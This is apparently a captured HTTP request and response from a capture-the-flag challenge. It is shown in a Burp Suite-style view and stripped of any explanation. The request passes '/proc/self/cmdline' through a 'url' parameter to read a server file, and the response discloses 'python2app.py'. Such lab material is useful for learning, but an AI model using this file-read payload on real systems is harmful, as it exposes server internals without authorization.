 Request
Pretty Raw Hex \n
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: 33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 24 May 2022 10:35:57 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py